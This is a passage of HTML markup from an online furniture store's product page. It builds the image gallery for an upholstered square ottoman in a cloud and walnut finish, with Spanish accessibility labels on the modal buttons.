        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_2.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37686355329321">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37686355394857"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37686355394857"
            data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_4.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37686355394857">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39575434395945"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39575434395945"
            data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_3_f5aaecdc-2c45-4e0e-a451-ad693899493b.jpg?v=1722600039&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39575434395945">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37686355493161"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37686355493161"
            data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_6.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37686355493161">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37686355525929"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37686355525929"
            data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_7.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="37686355525929">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-37686355558697"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-37686355558697"
            data-alt="Agata 17" Square Upholstered Ottoman - Cloud/Walnut"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-6641-CLO-WAL_8.jpg?v=1712591582&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
